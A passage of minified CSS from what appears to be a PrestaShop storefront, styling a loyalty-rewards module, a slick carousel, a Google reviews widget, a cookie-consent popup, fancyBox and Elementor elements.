p{margin:0;padding:0 0 10px}.rewards #payment_form p label{display:inline-block;width:25%;vertical-align:top}.rewards #payment_form p.textarea textarea{width:74%;display:inline-block}.rewards #payment_form label{text-align:left}.rewards #payment_form .btn{margin:20px auto 0;display:block;font-size:.800rem}.rewards #payment_form .invoice{position:relative;background:#ebebeb;height:2.05rem;line-height:2.05rem;text-indent:.625rem;display:inline-block;color:#acaaa6;width:100%}.rewards #payment_form .file-input{width:100%;opacity:0;left:0;z-index:1;height:2.625rem;overflow:hidden;position:absolute;cursor:pointer}.rewards #payment_form div.invoice .btn{position:absolute;right:0;top:0;margin:0}.rewards #payment_form .form-control-label{padding-top:.400rem}.pagination{width:100%;font-size:.875rem}.pagination>div:first-child{padding-left:0;line-height:2.5rem}.pagination .page-list{padding:.375rem;margin-bottom:0;background:#fff}.pagination .page-list li{display:inline}.pagination a{font-weight:600;color:#000}.pagination a:not(.previous):not(.next){letter-spacing:.125rem}.pagination .previous{float:left}.pagination .next{float:right}.pagination .disabled{color:#7a7a7a}.pagination .current a{font-size:1.25rem;color:#24b9d7;text-decoration:none}#product #aior_product_button{margin-top:1.5rem}@media (max-width:575.8px){#product #aior_add_to_cart span{display:block}}#product .aior_forbidden #aior_add_to_cart,#product .aior_forbidden #aior_add_to_cart:hover{cursor:not-allowed;pointer-events:unset}#product #loyalty{margin-top:1.5rem}#product #sponsorship_link{margin-top:1.5rem}#sponsorship_product{margin-top:10px;margin-bottom:10px}#product #aior_product_button>span{display:none}.aior_unvisible{display:none!important}.aior_fancyconfirm .aior_fancyconfirm_title{font-weight:700}.aior_fancyconfirm .aior_fancyconfirm_button{padding-top:20px;text-align:right}.aior_fancyalert{text-align:center}.aior_fancyalert a,.aior_fancyalert button{display:block;width:100%}span#aior_add_to_cart_available_display,span#aior_add_to_cart_available_real{display:none}.aior_hide_button,.aior_show_button{display:none}article:has(.aior_hide_button) form{display:none!important}.modal:has(.aior_hide_button) .product-add-to-cart{display:none!important}.modal:has(.aior_show_button) .product-add-to-cart{display:unset!important}#cart #reward_loyalty,#cart #reward_use{margin-top:15px;font-size:.875rem}#cart #reward_loyalty span{font-size:.675rem}.sponsorship-promo-code{border-color:#d0e9c6!important;background-color:#dff0d8!important;color:#3c763d!important}.sponsorship-promo-code::after{border-bottom-color:#dff0d8!important}.reward_alert_message{border:solid 1px #bcdff1;padding:.75rem 1.25rem;margin-bottom:1rem;color:#31708f;background-color:#d9edf7;text-align:left}@media (max-width:767.98px){.rewards h2{font-size:.9rem}.rewards .table{border:none}.rewards .table thead{display:none}.rewards .table tr{display:block}.rewards .table tr:not(:first-child){margin-top:30px}.rewards .table td{display:block;text-align:right!important;min-height:45px;overflow:auto}.rewards .table td:not(:last-child){border-bottom:none}.rewards .table td:before{content:attr(data-label);float:left;max-width:65%;text-align:left}.rewards .table td:first-child{background:#f6f6f6}.rewards .table td:first-child:before{font-weight:700}.rewards #transform input,.rewards #transform select{background-color:#fff;width:100px!important}.rewards #transform .table td{text-align:center!important}.rewards #transform .table td:first-child::before{width:100%;max-width:100%;text-align:center}#rewards_account #idTab2 .table td:first-child{text-align:left!important;font-weight:700}#rewards_sponsorship #idTab1 td:first-child,#rewards_sponsorship #idTab3 td:first-child{text-align:left!important;font-weight:700}#rewards_sponsorship #idTab4 div:nth-child(2) tr:first-child td:first-child{font-weight:700;text-align:left!important;background:none;border:none;padding-left:0;text-transform:uppercase}#rewards_sponsorship #idTab4 div:nth-child(2) tr:first-child td:nth-child(2){background-color:#f6f6f6}#rewards_sponsorship #idTab4 div:nth-child(2) tr:first-child td:nth-child(2):before{font-weight:700}}#module-allinone_rewards-gifts .aior_gift_product_block{text-align:center}#module-allinone_rewards-gifts .aior_gift_product_button{display:none;color:green}#module-allinone_rewards-gifts .aior_gift_product_unavailable{display:block;color:red}#module-allinone_rewards-gifts .aior_gift_product_available .aior_gift_product_button{display:block}#module-allinone_rewards-gifts .aior_gift_product_available .aior_gift_product_unavailable{display:none}#module-allinone_rewards-gifts #aior_gift_available_rewards{font-weight:600;margin-top:30px;margin-bottom:30px;font-size:1.5rem}#module-allinone_rewards-gifts .product-price-and-shipping:not(.aior_gift_product_price),#module-allinone_rewards-gifts .product-flags,#module-allinone_rewards-gifts .highlighted-informations{display:none!important}#module-allinone_rewards-gifts .product-miniature__prices:not(.aior_gift_product_price),#module-allinone_rewards-gifts .product-miniature__infos__bottom form,#module-allinone_rewards-gifts .product-miniature__quickview{display:none!important}#module-allinone_rewards-gifts .product-miniature__infos__bottom .aior_gift_product_block{text-align:left}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@charset 'UTF-8';.slick-loading .slick-list{background:#fff url([data-uri]) center center no-repeat}@font-face{font-family:'slick';font-weight:400;font-style:normal;src:url(../../../../modules/googlemybusinessreviews/views/css/lib/slick/fonts/slick.eot);src:url('../../../../modules/googlemybusinessreviews/views/css/lib/slick/fonts/slick.eot?#iefix') format('embedded-opentype'),url([data-uri]) format('woff'),url(../../../../modules/googlemybusinessreviews/views/css/lib/slick/fonts/slick.ttf) format('truetype'),url('../../../../modules/googlemybusinessreviews/views/css/lib/slick/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.section-rating{margin:2rem 0;display:block}.Review__Rating{color:#4285f4;font-size:64px;font-weight:700;letter-spacing:-3px;display:flex;align-items:center;justify-content:center}.Review__Image{background-image:url(../../../../modules/googlemybusinessreviews/views/img/circle-review.png);width:133px;height:133px;padding:1.25rem;background-size:contain;background-repeat:no-repeat}.Review__NB_Rating{color:#2f70e9}.section-rating .section-star-array{padding-left:6px;padding-right:4px;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex}.section-rating .section-star{background-size:26px 26px;background-image:url(//maps.gstatic.com/consumer/images/icons/2x/ic_star_rate_14.png);vertical-align:top;display:inline-block;width:26px;height:24px}.section-rating .section-star-half{background-image:url(//maps.gstatic.com/consumer/images/icons/2x/ic_star_rate_half_14.png)}.section-rating .section-star-empty{background-image:url(//maps.gstatic.com/consumer/images/icons/2x/ic_star_rate_empty_14.png)}.Rating__module{display:inline-block;width:100%}.Rating__Container{display:flex;width:100%;margin:2rem 0}.Rating__Container .Rating__Item{flex-direction:row;margin-right:10px;width:300px}.Rating__Item__Review{font-size:14px}.Rating__Item__Stars{text-align:center}.Rating__Item__Review__author{font-size:14px}.Rating__Container .Rating__Item__First{text-align:center}.Rating__Item__Slider{width:80%;background:#fbfbfb;padding:2rem;-webkit-box-shadow:2px 2px 1px 0 rgba(0,0,0,.25);box-shadow:2px 2px 1px 0 rgba(0,0,0,.25)}.Rating__content li.section-star{background-size:16px 16px;background-image:url(//maps.gstatic.com/consumer/images/icons/2x/ic_star_rate_14.png);vertical-align:top;display:inline-block;width:16px;height:15px}.Rating__Item__Slider .Rating__Item__Stars{text-align:left;padding-right:0}.Rating__content ol.section-star-array{padding:0}.Rating__Item__Slider .slick-dots li button:before{opacity:.5;color:#4285f4;font-size:10px}.Rating__Item__Slider .slick-dots{position:absolute;bottom:1rem}.Rating__Item__Slider .slick-dots li.slick-active button:before{opacity:1;color:#4285f4}.Rating__Item__Slider.slick-dotted.slick-slider{margin-bottom:0!important}.Rating__Author{color:#1973e8;font-size:16px;padding-bottom:20px;display:block}.Rating__Author:before{content:"";background-image:url([data-uri]);display:inline-block;width:18px;height:18px;background-size:contain;background-repeat:no-repeat;margin-right:5px}.Rating__Container__Child *:focus{outline:none}.Review__Line{display:flex;justify-content:center}.Review__Align__Center{text-align:center}.Review__p-1{padding:1rem}.Review__Bt{background:#1a73e8;font-size:12px;font-weight:700;color:#fff;padding:5px;border-radius:4px}.Review__Bt:hover{color:#fff;opacity:.75}@media (max-width:767px){.Rating__Container{width:auto;margin:2rem;flex-direction:column;align-items:center}.Rating__Item__Slider{width:100%}}.kst-popup-shown{overflow:hidden;height:100%}.kstoverlay{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);z-index:1001}#kixell_st.ksto{z-index:999999999;position:relative;box-sizing:border-box;-webkit-font-smoothing:antialiased;line-height:1.5!important;color:#000000!important}#kixell_st.ksto div,#kixell_st.ksto span,#kixell_st.ksto p{font-size:12px!important}#kixell_st.ksto .sthide{display:none!important}#kixell_st.ksto .stshow{display:inherit}#kixell_st.ksto .kstw{z-index:99999999;position:fixed;left:0;bottom:0;right:0}#kixell_st.ksto .kstw .kstcbdp{color:#3063e4;text-decoration:none}#kixell_st.ksto .kstw .kstlk{cursor:pointer}#kixell_st.ksto .kstw .kstlk:hover{cursor:pointer;text-decoration:underline}#kixell_st.ksto .kstw .btnst{z-index:1000;position:absolute;border-radius:6px;box-shadow:1px 1px 5px #b2b2b2,-1px -1px 5px #f0f0f0;display:flex;align-items:center;justify-content:center;text-align:center;width:48px;height:48px;transition:transform 0.2s ease 0s;cursor:pointer;bottom:18px;right:18px;background:#3063e4}#kixell_st.ksto .kstw .btnst:hover{background:#648BEB}#kixell_st.ksto .kstw .kstp{z-index:1002;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)}#kixell_st.ksto .kstw .kstp .kstpw{display:flex;flex-direction:column;max-height:80vh;background:#fff;position:relative;text-align:left;border:1px solid #efefef;box-shadow:4px 6px 22px 0 rgba(0,0,0,.38);-webkit-box-shadow:4px 6px 22px 0 rgba(0,0,0,.38);-moz-box-shadow:4px 6px 22px 0 rgba(0,0,0,.38)}#kixell_st.ksto .kstw .kstp .kstpw:before,#kixell_st.ksto .kstw .kstp .kstpw:after{content:' ';position:absolute;top:1px;left:1px;border-color:transparent;border-style:solid;border-left-color:#3063e4;border-top-color:#3063e4}#kixell_st.ksto .kstw .kstp .kstpw:after{border-radius:0;border-width:11px}#kixell_st.ksto .kstw .kstp .kstpw .stpbody{width:600px;box-sizing:border-box;max-width:100%;z-index:100;position:relative;padding:0 40px 0 40px;overflow:auto}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stcompanion{margin:0 16px 0 0}#kixell_st.ksto .kstw .kstp .kstpw .sttitle{font-weight:700;font-size:16px!important;padding:0;display:block}#kixell_st.ksto .kstw .kstp .kstpw .stsubtitle{font-size:15px!important;padding:0;display:block}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stcontent{//font-size:13px;//0.85rem;margin:16px 0 0 0;padding:0;display:block;p,span{color:#000000!important}:after{content:$c_infos_text}}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stprivacy{font-size:12px;//0.8rem;padding:0;font-style:italic;display:block;margin:10px 0}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .kbtn{align-items:center;color:#fff;cursor:pointer;display:inline-flex;flex:1 1 0%;font-size:13px!important;font-weight:700;height:auto;justify-content:center;letter-spacing:0;line-height:1;margin:16px 0 0 0;padding:11px 6px;position:relative;user-select:none;white-space:normal;width:auto;text-align:center;background:#3063e4}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .kbtn:hover{background:#648BEB}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .kbtn.stchoose{color:#3063e4}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .kbtn.stchoose:hover{color:#648BEB}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stprivacy{color:#3063e4}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stprefs .stcontentbtn{display:flex;justify-content:flex-end;align-items:center;flex-wrap:nowrap}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stprefs .stcontentbtn .stacceptall{flex-grow:.5;padding:14px 8px}#kixell_st.ksto .stback{position:absolute;right:18px;top:18px;width:16px;height:16px;opacity:.3;cursor:pointer}#kixell_st.ksto .stback:hover{opacity:1}#kixell_st.ksto .stback:before,#kixell_st.ksto .stback:after{position:absolute;left:8px;content:' ';height:16px;width:2px;background-color:#333}#kixell_st.ksto .stback:before{transform:rotate(45deg)}#kixell_st.ksto .stback:after{transform:rotate(-45deg)}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stprefs .stchoices{margin-top:18px;padding:10px}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter{z-index:200;position:relative;box-sizing:border-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:stretch;align-items:stretch;width:100%}#kixell_st.ksto .kstw .kstp .kstpw .stpheader{z-index:200;position:relative;box-sizing:border-box;padding:20px 40px 0 40px;width:100%}#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stinfos,#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stprefs{display:flex;flex-direction:row;flex-wrap:nowrap;align-content:flex-start;align-items:flex-start;justify-content:space-between}#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stinfos.stlogo{flex-direction:column}#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stinfos.stlogo .sttitlew{display:flex}#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stinfos.stlogo .stcompanion{margin-right:16px}#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stinfos.stlogo .stno{margin-left:auto;margin-bottom:10px}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter.stinfos{padding:5px 0 0;margin-top:5px}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter.stprefs{border-top:1px solid #c5c5c57a;justify-content:flex-end;padding:10px 40px 6px}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter.stprefs .kbtn{flex-grow:.5}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter>.kbtn{background:#3063e4;align-items:center;text-align:center;color:#fff;cursor:pointer;display:inline-flex;flex:1 1 0%;font-size:13px!important;font-weight:700;height:auto;justify-content:center;letter-spacing:0;line-height:1;margin:0 3px 3px 0;padding:11px 6px;position:relative;user-select:none;white-space:normal;width:auto}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter>.kbtn:first-child{margin-left:3px;margin-bottom:3px}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter>.kbtn:last-child{margin-bottom:3px}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter>.kbtn:hover{background:#648BEB}#kixell_st #kt-tcf-vendor-container{margin:20px 0}#kixell_st .kt-summary{cursor:pointer;display:flex;flex-direction:row;align-content:center;align-items:center;padding:5px 0}#kixell_st .kt-summary::before{border-style:solid;border-width:.25em .25em 0 0;border-color:#9c9c9c;content:'';display:inline-block;height:.45em;position:relative;transform:rotate(45deg);vertical-align:top;width:.45em;margin-right:10px}#kixell_st .kt-details.open>.kt-summary::before{transform:rotate(135deg)}#kixell_st .kt-details.open>.kt-summary .kstcb{display:none!important}#kixell_st .kt-details-content{padding:10px}#kixell_st .stvendors .kt-details-content .kt-details .kt-details-content{padding:0 10px}#kixell_st .stvendors .kt-details-content .kt-details .kt-summary>span{font-weight:700}#kixell_st .stvendors .see-cookies{font-weight:700;cursor:pointer;text-decoration:underline}#kixell_st .kt-details>.kt-details-content>div{display:flex;flex-direction:column;overflow-wrap:break-word;box-sizing:border-box;border-radius:10px 10px 10px 10px}#kixell_st .stactivities>.kt-details>.kt-details-content>div.description,#kixell_st .stactivities>.kt-details>.kt-details-content>div.illustration{padding:10px}#kixell_st .kt-details>.kt-details-content>div.illustration{margin-top:16px;background:#efefef}#kixell_st .kt-details>.kt-details-content>div.illustration .ill-title{text-decoration:underline;border-bottom:none}#kixell_st .kt-details>.kt-details-content>div.illustration>span{display:block;margin:0;padding:10px 0;border-bottom:1px solid #ddd}#kixell_st .kt-details>.kt-details-content>div.illustration>span:last-child{border-bottom:0}#kixell_st .kt-details>.kt-details-content>div.consent-details{display:flex;flex-direction:row;justify-content:flex-end;align-items:center}#kixell_st .kt-details>.kt-details-content>div.consent-details>span{margin-right:6px}#kixell_st .kt-details>.kt-details-content>details.partners{padding:5px;margin:16px 8px 0;border:1px solid #ddd}#kixell_st .kt-details>.kt-details-content>.kt-details.partners>.kt-summary{display:flex;flex-direction:row;align-content:center;align-items:center;cursor:pointer}#kixell_st #kt-tcf-vendor-container>.kt-details>.kt-details-content>.kt-details .partners-list{display:flex;flex-direction:row;align-content:center;align-items:center;justify-content:space-between;padding:2px 5px 3px 5px}#kixell_st #kt-tcf-vendor-container>.kt-details>.kt-details-content>.kt-details .partners-list>div{cursor:pointer;width:100%}#kixell_st #kt-tcf-vendor-container>.kt-details>.kt-details-content>.kt-details .partners-list:hover{text-decoration:underline}#kixell_st.ksto span.iab-tcf{padding:1px 7px;border-radius:10px;border:1px solid #ccc;font-size:9px!important;margin-left:5px}#kixell_st .access-activities-button,#kixell_st .access-vendors-button{display:flex;flex-direction:row}#kixell_st .access-vendors-button{justify-content:flex-end;margin-bottom:12px}#kixell_st .access-activities-button{justify-content:flex-start;margin-bottom:12px}#kixell_st .access-activities-button>span,#kixell_st .access-vendors-button>span{cursor:pointer;padding:4px 12px;border-radius:6px;border:1px solid #3063e4;;color:#3063e4;font-size:10px!important}#kixell_st .access-activities-button>span:hover,#kixell_st .access-vendors-button>span:hover{background:#3063e4;color:#fff}.kt-title-separator{margin:20px 0 10px;color:#000000!important}#kixell_st #kt-tcf-partner-container>div>.kt-details>.kt-details-content{border:1px solid #efefef;border-radius:6px;margin-bottom:20px}#kixell_st #kt-tcf-partner-container .ktlnk{font-weight:700;text-decoration:underline;cursor:pointer}#kixell_st #kt-tcf-partner-container ul.ktlist{list-style-type:none;padding:10px;background:#efefef;border-radius:10px 10px 10px 10px}#kixell_st #kt-tcf-partner-container ul.ktlist li{padding-left:1.5em;position:relative}#kixell_st #kt-tcf-partner-container ul.ktlist li::before{content:'✓';position:absolute;left:0;color:#000000!important}#kixell_st .kt_switch{position:relative;display:inline-block;width:36px;height:18px}#kixell_st .kt_switch .kt_slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#e1e1e1;transition:0.4s;width:100%;border-radius:34px}#kixell_st .kt_switch.kt_checked .kt_slider{background-color:#3063e4}#kixell_st .kt_switch .kt_slider:before{border-radius:50%;position:absolute;content:"";height:10px;width:10px;left:5px;bottom:4px;background-color:#fff;transition:all 0.4s ease}#kixell_st .kt_switch.kt_checked .kt_slider:before{left:calc(100% - 15px)}#kixell_st .kt_switch.intermediate .kt_slider:before{left:calc(100% - 50% - 5px);background-color:#3063e4}#kixell_st #kt-tcf-vendor-container>details>details>div{display:flex;gap:5px;flex-direction:column;overflow:scroll;padding:10px;box-sizing:border-box;border-radius:0 0 10px 10px;max-height:200px}#kixell_st #kt-tcf-vendor-container>details>details>div::-webkit-scrollbar{background-color:#fff;width:12px}#kixell_st #kt-tcf-vendor-container>details>details>div::-webkit-scrollbar-track{border-left:1px solid #efefef}#kixell_st #kt-tcf-vendor-container>details>details>div::-webkit-scrollbar-thumb{background:#efefef;border:1px solid #cdcdcd;border-radius:10px}@media only screen and (max-width :600px){#kixell_st.ksto .kstw .btnst{bottom:18px;right:18px}#kixell_st.ksto .kstw .kstp{z-index:1200;top:50%;left:6%;transform:translate(-3%,-50%)}#kixell_st.ksto .kstw .kstp .kstpw{max-height:60vh}#kixell_st.ksto .kstw .kstp .kstpw .stpbody{width:auto;padding:0 20px 0 20px}#kixell_st.ksto .kstw .kstp .kstpw .stpbody .stprefs .stcontentbtn .stacceptall{flex-grow:1}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter.stprefs .kbtn{flex-grow:1}#kixell_st.ksto .kstw .kstp .kstpw .stpheader{z-index:200;position:relative;padding:20px 20px 0 20px;width:100%}#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stinfos,#kixell_st.ksto .kstw .kstp .kstpw .stpheader .stprefs{display:flex;flex-direction:column-reverse;flex-wrap:nowrap;align-content:flex-start;align-items:flex-start;justify-content:space-between}}#kixell_st.ksto .openTerminalInfo{text-decoration:underline;text-decoration-style:dotted}#kixell_st.ksto .terminal-info{z-index:10120;position:absolute;top:20px;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:flex-start;margin:20px;background:#fff;padding:20px 10px 10px 10px;border:1px solid #000;max-height:70%;overflow-y:auto;box-shadow:4px 6px 22px 0 rgba(0,0,0,.2);width:calc(100% - 40px)}#kixell_st.ksto .terminal-info span{display:block}#kixell_st.ksto .terminal-info .terminal-title{font-weight:700;padding:0;display:block;margin-bottom:10px}#kixell_st.ksto .terminal-info .close-btn{cursor:pointer;background:#fff;font-weight:500;color:#3063e4;border:1px solid #3063e4;padding:8px 20px;margin-top:10px;margin:10px auto 0}#kixell_st.ksto .terminal-info .close-btn:hover{color:#648BEB;border:1px solid #648BEB}#kixell_st.ksto .stplt{font-weight:700;font-size:12px!important;display:block}#kixell_st.ksto .stplc{font-size:12px!important}#kixell_st.ksto .cookies-popup .cookies-content{width:100%}#kixell_st.ksto .cookies-popup .cookies-content>div{margin:10px 6px;border:1px solid #cdcdcd;padding:6px}#kixell_st.ksto .cookies-popup .cookies-content>div ul{margin:0;list-style-position:inside;list-style-image:none;list-style-type:"→"}#kixell_st.ksto .ktspin{display:inline-block!important;width:30px!important;;height:30px!important;;border:6px solid #3063e4!important;;border-radius:50%!important;;border-top-color:#efefef!important;;animation:ktspining 1s linear infinite!important;;-webkit-animation:ktspining 1s linear infinite!important;}@keyframes ktspining{to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes ktspining{to{-webkit-transform:rotate(360deg)}}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter>.kbtn.stchoose{background:#fff;font-weight:500;color:#3063e4}#kixell_st.ksto .kstw .kstp .kstpw .stpfooter>.kbtn.stchoose:hover{color:#648BEB}.openTerminalInfo,.gotoPartners,.stchoose{cursor:pointer}.gotoPartners{text-decoration:underline}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url([data-uri]) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.elementor-video-wrapper{position:relative;height:0}.elementor-video-wrapper iframe{position:absolute;top:0;left:0;height:100%;width:100%}#wpadminbar #wp-admin-bar-elementor_edit_page>.ab-item:before{content:"\e800";font-family:eicon;font-size:12px;margin-top:5px}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1}.elementor .elementor-custom-embed{line-height:0}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0}.elementor .elementor-background-video{position:absolute;max-width:none;top:50%;left:50%;transform:translateY(-50%) translateX(-50%)}.elementor .elementor-background-video-fallback{background-size:cover;position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);max-width:100%;width:100%;margin:0;line-height:1;height:100%;z-index:2}.elementor .elementor-html5-video{object-fit:cover}.elementor .elementor-background-overlay{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .btn-traditional{width:auto}.elementor-align-right{text-align:right}.elementor-align-right .btn-traditional{width:auto}.elementor-align-right .btn-block{text-align:right}.elementor-align-left{text-align:left}.elementor-align-left 